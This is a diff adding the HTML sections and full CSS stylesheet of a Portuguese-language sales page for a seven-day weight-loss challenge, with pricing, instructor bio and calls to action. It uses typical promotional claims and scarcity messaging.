+          <p class="method-footnote">Além disso, você vai <strong>reduzir o vício em açúcar e trigo</strong> e aplicar estratégias simples no seu dia a dia, sem complicação — para <strong>secar de verdade.</strong></p>
+        </div>
+      </section>
+
+      <section class="section section-includes" aria-labelledby="includes-title">
+        <div class="container includes-inner">
+          <header class="section-heading">
+            <p class="eyebrow eyebrow-red">O que você recebe</p>
+            <h2 id="includes-title">Tudo que você precisa para emagrecer <em>no piloto automático</em></h2>
+          </header>
+          <div class="includes-grid">
+            <div class="include-item"><span class="include-icon" aria-hidden="true">01</span><span>6 aulas exclusivas com a Jé</span></div>
+            <div class="include-item"><span class="include-icon" aria-hidden="true">02</span><span>Calendário completo dos 7 dias</span></div>
+            <div class="include-item"><span class="include-icon" aria-hidden="true">03</span><span>Grupo exclusivo para não desistir</span></div>
+            <div class="include-item"><span class="include-icon" aria-hidden="true">04</span><span>Teste do Chip de Magro</span></div>
+            <div class="include-item"><span class="include-icon" aria-hidden="true">05</span><span>Estratégia simples e prática</span></div>
+            <div class="include-item"><span class="include-icon" aria-hidden="true">06</span><span>Direcionamento diário</span></div>
+          </div>
+        </div>
+      </section>
+
+      <section class="section section-offer" id="inscricao" tabindex="-1" aria-labelledby="offer-title">
+        <div class="container offer-card">
+          <div class="offer-copy">
+            <p class="eyebrow offer-eyebrow">1º lote · 87% vendido</p>
+            <h2 id="offer-title">Garanta sua vaga <em>agora</em></h2>
+          </div>
+          <div class="price-box">
+            <p class="old-price">De <s>R$297</s> por apenas</p>
+            <p class="installments"><span>8x</span> R$8,81</p>
+            <p class="cash-price">ou <strong>R$62 à vista</strong></p>
+            <a class="button button-light" href="https://pay.wiapy.com/r9gxv2KpfYvo" target="_blank" rel="noopener noreferrer">Toque aqui para participar <span aria-hidden="true">→</span></a>
+          </div>
+          <div class="offer-perks">
+            <span><b aria-hidden="true">✓</b> Compra 100% segura</span>
+            <span><b aria-hidden="true">✓</b> Acesso imediato</span>
+            <span><b aria-hidden="true">✓</b> Início 16 de Novembro</span>
+          </div>
+        </div>
+      </section>
+
+      <section class="section section-bio" aria-labelledby="bio-title">
+        <div class="container bio-inner">
+          <div class="bio-image-wrap">
+            <img src="assets/jessica-bio-DdGtZX3Y.webp" alt="Jéssica de Oliveira, especialista em emagrecimento definitivo" loading="lazy" />
+            <div class="bio-badge"><strong>8M+</strong><span>seguidoras</span></div>
+          </div>
+          <div class="bio-copy">
+            <p class="eyebrow eyebrow-red">Quem é</p>
+            <h2 id="bio-title">Jéssica <em>de Oliveira</em></h2>
+            <p>Ensina o emagrecimento definitivo há <strong>mais de 7 anos</strong>, ajudando mulheres a emagrecerem de forma simples, leve e sem extremismos.</p>
+            <p>Já ajudou milhares de mulheres a eliminarem <strong>5, 10, 15 e até mais de 60 quilos</strong> — sem passar fome, sem dietas malucas, shakes, chás e sem depender de produtos milagrosos.</p>
+            <p>Hoje, soma mais de <strong>8 milhões de seguidoras</strong> e mais de <strong>30 mil alunas</strong>. Sua missão é tornar o mundo mais leve, ajudando mulheres a emagrecerem e a não voltarem a engordar.</p>
+            <div class="bio-stats">
+              <div><strong>7+</strong><span>anos de método</span></div>
+              <div><strong>30k+</strong><span>alunas</span></div>
+              <div><strong>8M+</strong><span>seguidoras</span></div>
+            </div>
+            <a class="button button-primary" href="#inscricao">Quero participar do desafio <span aria-hidden="true">→</span></a>
+          </div>
+        </div>
+      </section>
+
+      <section class="final-cta" aria-labelledby="final-title">
+        <div class="final-ornament" aria-hidden="true">✦</div>
+        <div class="container final-inner">
+          <p class="eyebrow">O próximo passo é seu</p>
+          <h2 id="final-title">Daqui a 7 dias, você pode estar com <em>até 5kg a menos.</em></h2>
+          <p>Ou pode estar exatamente onde está agora. A escolha é sua — e ela começa com um clique.</p>
+          <a class="button button-light" href="#inscricao">Quero garantir minha vaga <span aria-hidden="true">→</span></a>
+          <p class="final-note">Vagas limitadas · 1º lote 87% vendido</p>
+        </div>
+      </section>
+    </main>
+
+    <footer class="site-footer">
+      <p>Seca em 7 Dias <span aria-hidden="true">·</span> 16 a 22 de Novembro</p>
+    </footer>
   </body>
-</html>+</html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,362 @@
+@import url('https://fonts.googleapis.com/css2?family=Archivo+Black&family=Cormorant+Garamond:wght@400;500;600;700&family=Figtree:wght@400;500;600;700&family=Outfit:wght@600;700&display=swap');
+
+:root {
+  color-scheme: light;
+  --cream: #faf4eb;
+  --cream-2: #f6eedf;
+  --paper: #fffaf3;
+  --blush: #f0dbd1;
+  --rose: #d41111;
+  --coral: #d61f1f;
+  --coral-dark: #9c1c1c;
+  --wine: #6f2020;
+  --wine-deep: #571919;
+  --ink: #341919;
+  --muted: #674c4c;
+  --line: #eadfd3;
+  --gold: #c69053;
+  --serif: 'Cormorant Garamond', Georgia, 'Times New Roman', serif;
+  --sans: 'Figtree', Arial, sans-serif;
+  --shadow-soft: 0 20px 50px rgba(67, 25, 25, .09);
+  --shadow-card: 0 8px 25px rgba(67, 25, 25, .07);
+  font-family: var(--sans);
+  color: var(--ink);
+  background: var(--cream);
+  scroll-behavior: smooth;
+  scroll-padding-top: 24px;
+  font-synthesis: none;
+  text-rendering: optimizeLegibility;
+  -webkit-font-smoothing: antialiased;
+}
+
+* { box-sizing: border-box; }
+html { min-width: 320px; }
+body { min-width: 320px; margin: 0; background: var(--cream); }
+img { display: block; max-width: 100%; }
+a { color: inherit; }
+button, a { -webkit-tap-highlight-color: transparent; }
+:focus-visible { outline: 3px solid #d61f1f; outline-offset: 4px; }
+
+.container { width: min(1160px, calc(100% - 56px)); margin-inline: auto; }
+
+.lot-wrap {
+  position: relative;
+  z-index: 2;
+  padding: 12px 24px 11px;
+  background: rgba(250, 244, 235, .96);
+  border-bottom: 1px solid rgba(111, 32, 32, .1);
+}
+.lot-card {
+  width: min(100%, 1010px);
+  margin: 0 auto;
+  padding: 16px 20px 17px;
+  background: rgba(255, 250, 243, .88);
+  border: 1px solid rgba(111, 76, 76, .13);
+  border-radius: 15px;
+  box-shadow: 0 5px 18px rgba(67, 25, 25, .035);
+}
+.lot-topline { display: flex; align-items: center; justify-content: space-between; gap: 20px; }
+.eyebrow {
+  margin: 0;
+  font-size: .69rem;
+  font-weight: 700;
+  letter-spacing: .22em;
+  line-height: 1.5;
+  text-transform: uppercase;
+}
+.lot-topline .eyebrow { color: var(--wine); font-size: .875rem; }
+.sold-label { color: var(--coral-dark); font-size: .9rem; font-weight: 700; }
+.progress-track { height: 9px; margin-top: 10px; overflow: hidden; background: #ece8db; border-radius: 999px; }
+.progress-fill { display: block; width: 87%; height: 100%; background: linear-gradient(90deg, #d61f1f, #9c1c1c); border-radius: inherit; }
+.lot-caption { margin: 9px 0 0; color: #674c4c; font-size: .68rem; letter-spacing: .16em; text-align: center; text-transform: uppercase; }
+
+.hero {
+  position: relative;
+  overflow: hidden;
+  isolation: isolate;
+  background: linear-gradient(180deg, #faf4eb 0%, #f0dbd1 60%, #f6eedf 100%);
+}
+.hero::before, .hero::after { position: absolute; z-index: -1; content: ''; pointer-events: none; }
+.hero::before { top: -34%; right: -16%; width: 61vw; height: 105%; background: rgba(198, 144, 83, .035); border-radius: 50%; filter: blur(80px); transform: rotate(-15deg); }
+.hero::after { right: 8%; bottom: -190px; width: 420px; height: 420px; background: rgba(214, 31, 31, .025); border-radius: 50%; filter: blur(90px); }
+.hero-glow { position: absolute; z-index: -1; inset: 0; background: linear-gradient(90deg, rgba(250, 244, 235, .95) 0%, rgba(250, 244, 235, .45) 48%, transparent 100%); }
+.hero-inner { position: relative; display: grid; grid-template-columns: minmax(0, 1.05fr) minmax(340px, .95fr); align-items: center; gap: 44px; min-height: 640px; padding-block: 56px 68px; }
+.hero-copy { position: relative; z-index: 1; max-width: 590px; padding-block: 16px; }
+.date-pill { display: inline-flex; align-items: center; gap: 6px; margin: 0 0 24px; padding: 8px 14px; color: var(--wine); background: rgba(111, 32, 32, .05); border: 0; border-radius: 999px; font-size: 1rem; font-weight: 500; letter-spacing: .02em; line-height: 32px; }
+.date-pill span { color: #6c9b6b; font-size: 1.5rem; }
+.hero-kicker { display: none; }
+h1, h2, h3, p { overflow-wrap: break-word; }
+h1, h2, h3 { font-family: var(--serif); font-weight: 500; }
+.hero h1 { max-width: 650px; margin: 0 0 16px; color: var(--ink); font-family: 'Archivo Black', Impact, sans-serif; font-size: clamp(3.2rem, 5vw, 4.5rem); letter-spacing: -.025em; line-height: 1; text-transform: uppercase; }
+.hero h1 span { display: block; color: #d41111; }
+.hero-lede { max-width: 590px; margin: 22px 0 0; color: rgba(52, 25, 25, .9); font-size: clamp(1.15rem, 1.65vw, 1.5rem); font-weight: 600; line-height: 1.45; }
+.button { display: inline-flex; align-items: center; justify-content: center; gap: 12px; min-height: 53px; padding: 16px 32px; border: 0; border-radius: 999px; font-family: 'Outfit', var(--sans); font-size: 1rem; font-weight: 700; letter-spacing: .04em; line-height: 1.35; text-align: center; text-decoration: none; text-transform: uppercase; transition: transform .18s ease, box-shadow .18s ease, background-color .18s ease; }
+.button:hover { transform: translateY(-2px); box-shadow: 0 14px 26px rgba(84, 28, 34, .19); }
+.button span { font-size: 1rem; line-height: 1; }
+.button-primary { color: #fcf9f3; background: linear-gradient(135deg, #d61f1f, #9c1c1c); box-shadow: 0 9px 19px rgba(156, 28, 28, .18); }
+.button-primary:hover { background: linear-gradient(135deg, #c91b1b, #881919); }
+.button-dark { color: #fcf9f3; background: linear-gradient(135deg, #d61f1f, #9c1c1c); box-shadow: 0 10px 22px rgba(156, 28, 28, .14); }
+.button-light { color: #fcf9f3; background: linear-gradient(135deg, #d61f1f, #9c1c1c); box-shadow: 0 8px 19px rgba(49, 13, 20, .14); }
+.hero-assurance { margin: 10px 0 0; color: #674c4c; font-size: .78rem; letter-spacing: .02em; }
+.hero-assurance span { color: #688a62; font-weight: 700; }
+.hero-assurance i { padding-inline: 4px; font-style: normal; }
+.hero-proof { max-width: 590px; margin: 20px 0 26px; color: #674c4c; font-size: 1.05rem; line-height: 1.55; }
+.hero-proof strong { color: var(--ink); font-weight: 700; }
+.hero-art-wrap { position: relative; justify-self: center; width: min(100%, 470px); padding: 12px 10px 0; }
+.hero-art-halo { position: absolute; inset: 12% 7% 2%; z-index: -1; background: #efd0c7; border-radius: 46% 54% 51% 49% / 35% 42% 58% 65%; filter: blur(1px); transform: rotate(4deg); }
+.hero-art { width: 100%; max-height: 540px; object-fit: contain; border-radius: 48% 48% 22px 22px; filter: drop-shadow(0 25px 35px rgba(85, 37, 38, .12)); }
+.hero-sticker { position: absolute; right: -12px; bottom: 45px; display: flex; flex-direction: column; align-items: center; justify-content: center; width: 115px; height: 115px; color: #fff9f0; background: var(--wine); border: 5px solid rgba(255, 248, 238, .8); border-radius: 50%; box-shadow: var(--shadow-soft); transform: rotate(8deg); }
+.hero-sticker span { font-family: var(--serif); font-size: .9rem; font-style: italic; line-height: 1; }
+.hero-sticker strong { font-family: var(--serif); font-size: 2.5rem; font-weight: 600; line-height: .95; }
+.hero-sparkle { position: absolute; color: #ac8051; font-size: 2rem; }
+.sparkle-one { top: 7%; right: 3%; }
+.sparkle-two { left: 1%; bottom: 15%; font-size: 1.4rem; }
+
+.stats-band { position: relative; z-index: 1; padding: 0 24px 30px; background: var(--cream); }
+.stats-card { display: grid; grid-template-columns: repeat(3, 1fr); max-width: 1010px; margin-top: -1px; padding: 18px 12px; background: rgba(255, 253, 248, .77); border: 1px solid #e8dccd; border-radius: 15px; box-shadow: 0 5px 18px rgba(74, 39, 36, .035); }
+.stat { display: flex; flex-direction: column; align-items: center; justify-content: center; gap: 2px; min-height: 52px; padding: 4px 12px; text-align: center; }
+.stat + .stat { border-left: 1px solid #e5dbd0; }
+.stat strong { color: var(--wine); font-family: 'Outfit', var(--sans); font-size: 1.7rem; font-style: normal; font-weight: 700; line-height: 1; }
+.stat span { color: #75655e; font-size: .59rem; letter-spacing: .14em; text-transform: uppercase; }
+
+.section { padding-block: 76px; }
+.section-proof { padding-top: 42px; }
+.ornament-divider { display: flex; align-items: center; gap: 14px; margin: 0 auto 67px; color: var(--gold); font-family: var(--serif); font-size: 1.2rem; }
+.ornament-divider::before, .ornament-divider::after { height: 1px; flex: 1; content: ''; background: #dfd2c3; }
+.section-heading { max-width: 800px; margin: 0 auto 38px; text-align: center; }
+.section-heading .eyebrow { margin-bottom: 13px; }
+.eyebrow-red { color: #943643; }
+.section-heading h2, .recognition-intro h2, .bio-copy h2, .offer-copy h2, .final-inner h2 { margin: 0; color: var(--wine); font-size: clamp(2.35rem, 4.5vw, 4.1rem); letter-spacing: -.025em; line-height: .98; }
+.section-heading h2 em, .recognition-intro h2 em, .bio-copy h2 em, .offer-copy h2 em, .final-inner h2 em { font-weight: 400; }
+.section-heading > p:not(.eyebrow) { max-width: 590px; margin: 17px auto 0; color: var(--muted); font-size: .94rem; line-height: 1.65; }
+.testimonial-grid { columns: 3; column-gap: 18px; }
+.testimonial-grid img { width: 100%; margin: 0 0 17px; background: white; border: 1px solid #e4ddd5; border-radius: 14px; box-shadow: var(--shadow-card); break-inside: avoid; }
+.center-action { display: flex; justify-content: center; margin-top: 32px; }
+
+.section-results { background: linear-gradient(180deg, #fbf7ef, #f6efe5); }
+.section-results .ornament-divider { margin-bottom: 54px; }
+.section-heading-wide { max-width: 880px; }
+.results-intro { margin-top: 24px !important; font-family: var(--serif); font-size: 1.27rem !important; font-style: italic; }
+.before-after-grid { display: grid; grid-template-columns: repeat(4, 1fr); gap: 15px; }
+.before-after-grid figure { margin: 0; overflow: hidden; background: #e8dde8; border: 5px solid rgba(255, 253, 248, .92); border-radius: 17px; box-shadow: var(--shadow-card); }
+.before-after-grid img { width: 100%; aspect-ratio: 1; object-fit: cover; transition: transform .45s ease; }
+.before-after-grid figure:hover img { transform: scale(1.035); }
+.benefits-panel { max-width: 1000px; margin: 36px auto 0; padding: 29px 34px; background: rgba(255, 253, 248, .7); border: 1px solid #e8dacf; border-radius: 18px; }
+.check-list { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 13px 30px; margin: 0; padding: 0; list-style: none; }
+.check-list li { position: relative; padding-left: 28px; color: #53433e; font-size: .9rem; line-height: 1.5; }
+.check-list li::before { position: absolute; top: 1px; left: 0; display: grid; width: 18px; height: 18px; place-items: center; color: white; background: #ba7770; border-radius: 50%; content: '✓'; font-size: .66rem; font-weight: 700; }
+
+.section-recognition { position: relative; overflow: hidden; background: linear-gradient(160deg, #571919 0%, #7a2929 100%); color: #faf4eb; }
+.section-recognition::before { position: absolute; top: -190px; right: -90px; width: 520px; height: 520px; border: 1px solid rgba(250, 225, 208, .15); border-radius: 50%; content: ''; }
+.recognition-wrap { position: relative; z-index: 1; max-width: 980px; }
+.recognition-intro { max-width: 770px; margin: 0 auto 29px; text-align: center; }
+.section-recognition .eyebrow { margin-bottom: 14px; color: #c69053; }
+.recognition-intro h2 { color: #fff5eb; }
+.signal-list { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 0 32px; margin: 0; padding: 0; list-style: none; }
+.signal-list li { position: relative; padding: 13px 5px 13px 31px; color: rgba(255, 248, 241, .91); border-bottom: 1px solid rgba(255, 248, 241, .16); font-size: .89rem; line-height: 1.45; }
+.signal-list li::before { position: absolute; left: 1px; top: 13px; color: #e69e8c; content: '✦'; font-size: .8rem; }
+.recognition-note { max-width: 740px; margin: 31px auto 25px; color: #f2ded5; font-family: var(--serif); font-size: 1.38rem; line-height: 1.35; text-align: center; }
+.recognition-note strong { color: #fff8ef; font-weight: 700; }
+.section-recognition .button { display: flex; width: fit-content; margin: 0 auto; }
+
+.section-method { background: var(--cream-2); }
+.section-method .section-heading { max-width: 840px; }
+.pillar-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 18px; align-items: stretch; }
+.pillar-card { position: relative; min-height: 315px; padding: 29px 27px 27px; background: #fffdf8; border: 1px solid #eadfd2; border-radius: 18px; box-shadow: 0 8px 24px rgba(74, 39, 36, .05); }
+.pillar-card-featured { background: #f7e8e1; border-color: #e8cec3; transform: translateY(-8px); }
+.pillar-number { position: absolute; top: 20px; right: 22px; color: #bd9a8c; font-family: var(--serif); font-size: 1.25rem; font-style: italic; }
+.pillar-icon { display: grid; width: 51px; height: 51px; margin-bottom: 20px; place-items: center; color: #a43e48; background: #f7e8df; border-radius: 50%; font-family: var(--serif); font-size: 1.8rem; }
+.pillar-card-featured .pillar-icon { background: #fffaf2; }
+.pillar-card h3 { margin: 0 0 4px; color: var(--wine); font-size: 1.8rem; line-height: 1.02; }
+.pillar-label { margin: 0 0 16px !important; color: #a3484d !important; font-size: .65rem !important; font-weight: 700; letter-spacing: .14em; text-transform: uppercase; }
+.pillar-card p:last-child { margin: 0; color: var(--muted); font-size: .9rem; line-height: 1.65; }
+.method-footnote { max-width: 825px; margin: 34px auto 0; color: #66554d; font-size: .94rem; line-height: 1.75; text-align: center; }
+.method-footnote strong { color: var(--wine); }
+
+.section-includes { padding-block: 66px 74px; background: #f2e5dc; }
+.section-includes .section-heading { max-width: 790px; }
+.includes-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 13px; }
+.include-item { display: flex; align-items: center; gap: 14px; min-height: 79px; padding: 15px 17px; background: rgba(255, 253, 248, .76); border: 1px solid rgba(153, 102, 91, .14); border-radius: 13px; color: #4e3e39; font-size: .91rem; font-weight: 600; line-height: 1.4; }
+.include-icon { display: grid; width: 37px; height: 37px; flex: 0 0 auto; place-items: center; color: var(--wine); background: #f4e6dc; border-radius: 50%; font-family: var(--serif); font-size: .84rem; font-style: italic; }
+
+.section-offer { position: relative; width: min(100% - 40px, 768px); margin-inline: auto; padding: 0 20px; overflow: hidden; background: transparent; scroll-margin-top: 16px; }
+.section-offer > .container { width: 100%; max-width: none; margin-inline: 0; }
+.section-offer:focus { outline: none; }
+.offer-card { position: relative; display: flex; flex-direction: column; align-items: center; width: 100%; max-width: none; padding: 48px; overflow: hidden; color: var(--ink); background: linear-gradient(135deg, #faf4eb 0%, #f1dfd0 100%); border: 1px solid var(--line); border-radius: 40px; box-shadow: var(--shadow-card); text-align: center; }
+.offer-copy, .price-box { position: relative; z-index: 1; }
+.offer-copy { width: 100%; }
+.offer-eyebrow { margin-bottom: 0; color: var(--coral-dark); font-size: 1rem; }
+.offer-copy h2 { margin-top: 33px; color: var(--wine); font-size: clamp(2.5rem, 6.85vw, 3.75rem); line-height: 1; }
+.offer-perks { position: relative; z-index: 1; display: flex; flex-wrap: wrap; justify-content: center; gap: 16px; margin-top: 31px; color: var(--muted); font-size: 1rem; line-height: 24px; }
+.offer-perks span { display: inline-flex; align-items: center; }
+.offer-perks b { display: inline-grid; width: 20px; height: 20px; margin-right: 8px; place-items: center; color: #faf4eb; background: var(--wine); border-radius: 50%; font-size: .68rem; }
+.price-box { width: 100%; margin-top: 32px; padding: 0; color: var(--ink); background: transparent; border-radius: 0; box-shadow: none; text-align: center; }
+.old-price { margin: 0; color: #7a6961; font-size: 1rem; line-height: 2; }
+.old-price s { color: #a39388; }
+.installments { margin: 13px 0 0; color: var(--wine); font-family: var(--serif); font-size: clamp(3.5rem, 11vw, 6rem); font-weight: 600; letter-spacing: -.04em; line-height: .98; }
+.installments span { font-family: var(--sans); font-size: .75rem; font-weight: 700; letter-spacing: .08em; }
+.cash-price { margin: 12px 0 40px; color: #6f5d56; font-size: 1rem; line-height: 1.5; }
+.cash-price strong { color: var(--wine); }
+.price-box .button { width: auto; min-height: 68px; padding: 20px 34px; color: #fcf9f3; background: linear-gradient(135deg, #d61f1f, #9c1c1c); font-size: 1.125rem; }
+.price-box .button:hover { background: linear-gradient(135deg, #c91b1b, #881919); }
+.checkout-note { margin: 12px 0 0; color: #8e7d73; font-size: .65rem; }
+.offer-flower { display: none; }
+
+.section-bio { padding-block: 86px; background: var(--cream); }
+.bio-inner { display: grid; grid-template-columns: minmax(280px, .75fr) minmax(0, 1.25fr); align-items: center; gap: clamp(40px, 8vw, 104px); max-width: 1000px; }
+.bio-image-wrap { position: relative; width: 100%; max-width: 365px; justify-self: center; }
+.bio-image-wrap > img { width: 100%; max-height: 540px; object-fit: cover; object-position: center top; border: 10px solid rgba(255, 253, 248, .86); border-radius: 180px 180px 18px 18px; box-shadow: var(--shadow-soft); }
+.bio-badge { position: absolute; right: -23px; bottom: 34px; display: flex; flex-direction: column; align-items: center; justify-content: center; width: 98px; height: 98px; color: #fff7f0; background: var(--wine); border: 5px solid var(--cream); border-radius: 50%; transform: rotate(7deg); }
+.bio-badge strong { font-family: var(--serif); font-size: 1.8rem; font-style: italic; line-height: 1; }
+.bio-badge span { margin-top: 3px; font-size: .52rem; letter-spacing: .12em; text-transform: uppercase; }
+.bio-copy .eyebrow { margin-bottom: 12px; }
+.bio-copy h2 { margin-bottom: 19px; font-size: clamp(2.8rem, 5vw, 4.5rem); }
+.bio-copy > p:not(.eyebrow) { color: #6d5d55; font-size: .92rem; line-height: 1.72; }
+.bio-copy > p strong { color: #4b302f; }
+.bio-stats { display: grid; grid-template-columns: repeat(3, 1fr); margin: 25px 0; padding-block: 16px; border-top: 1px solid #dfd2c3; border-bottom: 1px solid #dfd2c3; }
+.bio-stats div { display: flex; flex-direction: column; align-items: center; gap: 3px; text-align: center; }
+.bio-stats div + div { border-left: 1px solid #dfd2c3; }
+.bio-stats strong { color: var(--wine); font-family: 'Outfit', var(--sans); font-size: 1.65rem; font-style: normal; font-weight: 700; }
+.bio-stats span { color: #78665d; font-size: .55rem; letter-spacing: .12em; text-transform: uppercase; }
+
+.final-cta { position: relative; overflow: hidden; padding: 92px 0 88px; color: #faf4eb; background: linear-gradient(160deg, #571919 0%, #7a2929 100%); text-align: center; }
+.final-cta::before, .final-cta::after { position: absolute; width: 330px; height: 330px; border: 1px solid rgba(255, 237, 216, .14); border-radius: 50%; content: ''; }
+.final-cta::before { top: -145px; left: -100px; }
+.final-cta::after { right: -125px; bottom: -210px; width: 460px; height: 460px; }
+.final-ornament { position: absolute; top: 42px; right: 17%; color: #c59468; font-size: 2rem; }
+.final-inner { position: relative; z-index: 1; max-width: 800px; }
+.final-inner .eyebrow { margin-bottom: 15px; color: #e3b69a; }
+.final-inner h2 { color: #fff7ef; font-size: clamp(2.6rem, 5.5vw, 4.8rem); }
+.final-inner > p:not(.eyebrow):not(.final-note) { max-width: 610px; margin: 20px auto 25px; color: rgba(255, 247, 239, .78); font-size: .98rem; line-height: 1.65; }
+.final-note { margin: 12px 0 0; color: #e4b8a4; font-size: .72rem; letter-spacing: .08em; }
+.site-footer { padding: 22px 24px; color: #674c4c; background: #f6eedf; text-align: center; }
+.site-footer p { margin: 0; font-family: var(--serif); font-size: 1.08rem; font-style: italic; }
+.site-footer span { padding-inline: 4px; color: #b48361; }
+
+@media (max-width: 900px) {
+  .container { width: min(100% - 40px, 840px); }
+  .hero-inner { grid-template-columns: 1fr; gap: 0; min-height: initial; padding-block: 48px 36px; }
+  .hero-copy { max-width: none; padding: 0; text-align: center; }
+  .hero h1 { max-width: 576px; margin-inline: auto; font-size: clamp(2.4rem, 6.85vw, 3.75rem); line-height: 1; }
+  .hero-lede { max-width: 576px; margin: 28px auto 0; font-size: 1.5rem; line-height: 1.625; }
+  .hero-proof { max-width: 576px; margin: 20px auto 26px; font-size: 1.125rem; line-height: 1.55; }
+  .hero-art-wrap { width: min(86%, 520px); margin: 40px auto 0; }
+  .hero-art { max-height: 540px; }
+  .hero-copy > .button { min-height: 69px; padding: 20px 36px; font-size: 1.125rem; }
+  .hero-assurance { margin-top: 13px; font-size: .875rem; line-height: 20px; }
+  .hero-sticker { right: -4px; width: 100px; height: 100px; }
+  .section-heading h2, .recognition-intro h2, .bio-copy h2, .offer-copy h2, .final-inner h2 { font-size: clamp(2.4rem, 6.85vw, 3.75rem); }
+  .before-after-grid { grid-template-columns: repeat(2, 1fr); gap: 18px; max-width: 650px; margin-inline: auto; }
+  .pillar-grid { gap: 12px; }
+  .pillar-card { padding-inline: 20px; }
+  .offer-card { gap: 0; padding: 48px; }
+  .bio-inner { gap: 48px; }
+}
+
+@media (max-width: 650px) {
+  .container { width: min(100% - 36px, 520px); }
+  .lot-wrap { padding: 8px 13px 10px; }
+  .lot-card { padding: 9px 12px 8px; border-radius: 11px; }
+  .lot-topline .eyebrow { font-size: .61rem; }
+  .sold-label { font-size: .65rem; }
+  .progress-track { height: 6px; margin-top: 7px; }
+  .lot-caption { font-size: .51rem; letter-spacing: .12em; }
+  .hero { background: linear-gradient(180deg, #faf4eb 0%, #f0dbd1 60%, #f6eedf 100%); }
+  .hero::before { top: 18%; right: -80%; width: 150%; height: 70%; }
+  .hero-inner { display: flex; flex-direction: column; align-items: stretch; gap: 12px; min-height: initial; padding-block: 36px 0; }
+  .hero-copy { padding: 0; }
+  .date-pill { margin-bottom: 16px; padding: 7px 12px; font-size: .68rem; }
+  .hero-kicker { margin-bottom: -5px; font-size: 1.28rem; }
+  .hero h1 { max-width: 520px; margin: 0 auto 12px; font-size: clamp(2.4rem, 10.5vw, 3.5rem); letter-spacing: -.045em; line-height: 1.02; }
+  .hero-lede { max-width: 460px; margin: 17px auto 0; font-size: .98rem; line-height: 1.58; }
+  .hero-copy > .button { width: 100%; min-height: 56px; padding: 16px 15px; font-size: .78rem; }
+  .hero-assurance { font-size: .68rem; }
+  .hero-proof { max-width: 460px; margin: 16px auto 0; font-size: .9rem; }
+  .hero-art-wrap { width: min(84%, 340px); margin: -1px auto 0; padding: 0 0 8px; }
+  .hero-art { max-height: 410px; border-radius: 45% 45% 17px 17px; }
+  .hero-sticker { right: -21px; bottom: 30px; width: 85px; height: 85px; border-width: 4px; }
+  .hero-sticker strong { font-size: 2rem; }
+  .hero-sticker span { font-size: .72rem; }
+  .sparkle-one { top: 5%; right: -5%; font-size: 1.5rem; }
+  .sparkle-two { left: -5%; bottom: 13%; font-size: 1.1rem; }
+  .stats-band { padding: 0 18px 22px; }
+  .stats-card { width: 100%; padding: 13px 3px; border-radius: 13px; }
+  .stat { min-height: 47px; padding-inline: 3px; }
+  .stat strong { font-size: 1.43rem; }
+  .stat span { max-width: 102px; font-size: .47rem; letter-spacing: .08em; }
+  .section { padding-block: 58px; }
+  .section-proof { padding-top: 32px; }
+  .ornament-divider { margin-bottom: 45px; }
+  .section-heading { margin-bottom: 28px; }
+  .section-heading .eyebrow { margin-bottom: 11px; font-size: .62rem; }
+  .section-heading h2, .recognition-intro h2, .bio-copy h2, .offer-copy h2 { font-size: clamp(2.45rem, 11vw, 3.35rem); }
+  .section-heading > p:not(.eyebrow) { margin-top: 13px; font-size: .85rem; }
+  .testimonial-grid { columns: 1; column-gap: 0; max-width: 450px; margin-inline: auto; }
+  .testimonial-grid img { margin-bottom: 14px; border-radius: 12px; }
+  .center-action { margin-top: 27px; }
+  .center-action .button, .section-recognition .button { width: 100%; max-width: 420px; padding-inline: 16px; font-size: .65rem; }
+  .section-results .ornament-divider { margin-bottom: 42px; }
+  .results-intro { margin-top: 19px !important; font-size: 1.15rem !important; }
+  .before-after-grid { gap: 10px; }
+  .before-after-grid figure { border-width: 3px; border-radius: 12px; }
+  .benefits-panel { margin-top: 24px; padding: 22px 18px; border-radius: 15px; }
+  .check-list { grid-template-columns: 1fr; gap: 11px; }
+  .check-list li { font-size: .84rem; }
+  .section-recognition { padding-block: 60px; }
+  .recognition-intro { margin-bottom: 22px; }
+  .signal-list { grid-template-columns: 1fr; }
+  .signal-list li { padding-block: 11px; font-size: .84rem; }
+  .recognition-note { margin-block: 25px 22px; font-size: 1.24rem; }
+  .pillar-grid { grid-template-columns: 1fr; gap: 13px; }
+  .pillar-card, .pillar-card-featured { min-height: initial; padding: 24px 23px; transform: none; }
+  .pillar-icon { width: 45px; height: 45px; margin-bottom: 15px; }
+  .pillar-card h3 { padding-right: 38px; font-size: 1.72rem; }
+  .pillar-card p:last-child { font-size: .86rem; }
+  .method-footnote { margin-top: 26px; font-size: .88rem; }
+  .section-includes { padding-block: 57px; }
+  .includes-grid { grid-template-columns: 1fr; gap: 9px; }
+  .include-item { min-height: 66px; padding: 12px 14px; font-size: .85rem; }
+  .include-icon { width: 34px; height: 34px; }
+  .section-offer { padding-block: 56px; scroll-margin-top: 12px; }
+  .section-offer { padding-block: 0; scroll-margin-top: 12px; }
+  .offer-card { gap: 0; padding: 32px 20px; border-radius: 24px; }
+  .offer-copy h2 { font-size: 3rem; }
+  .offer-perks { flex-direction: column; align-items: center; gap: 12px; margin-top: 31px; font-size: .8rem; }
+  .price-box { margin-top: 32px; padding: 0; }
+  .installments { font-size: 3.75rem; }
+  .price-box .button { width: 100%; padding-inline: 14px; font-size: .8rem; }
+  .offer-flower { right: -36px; bottom: 25%; font-size: 10rem; }
+  .section-bio { padding-block: 62px; }
+  .bio-inner { grid-template-columns: 1fr; gap: 37px; }
+  .bio-image-wrap { width: min(80%, 310px); }
+  .bio-image-wrap > img { max-height: 430px; border-width: 7px; border-radius: 150px 150px 15px 15px; }
+  .bio-badge { right: -16px; bottom: 23px; width: 82px; height: 82px; border-width: 4px; }
+  .bio-badge strong { font-size: 1.5rem; }
+  .bio-copy h2 { margin-bottom: 15px; }
+  .bio-copy > p:not(.eyebrow) { font-size: .87rem; line-height: 1.65; }
+  .bio-stats { margin-block: 21px; }
+  .bio-stats strong { font-size: 1.45rem; }
+  .bio-stats span { font-size: .48rem; letter-spacing: .08em; }
+  .bio-copy .button { width: 100%; font-size: .65rem; }
+  .final-cta { padding-block: 72px 68px; }
+  .final-inner h2 { font-size: clamp(2.55rem, 10.5vw, 3.55rem); }
+  .final-inner > p:not(.eyebrow):not(.final-note) { margin-block: 17px 22px; font-size: .9rem; }
+  .final-inner .button { width: 100%; }
+  .final-note { font-size: .65rem; }
